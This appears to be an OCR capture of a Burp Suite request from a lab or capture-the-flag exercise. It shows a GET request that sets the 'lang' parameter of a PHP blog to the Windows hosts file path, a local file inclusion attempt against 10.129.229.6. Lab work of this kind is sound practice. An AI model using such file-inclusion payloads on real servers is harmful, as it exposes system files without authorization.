 Request
Pretty Raw Hex \n
1 GET /blog/?lang=/Windows\System32\drivers\etc\hosts HTTP/1.1
2 Host: 10.129.229.6
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.129.229.6/blog/?lang=blog-en.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=qn7o2s6p0ucupthvvgub3c68nj
10 Connection: close
11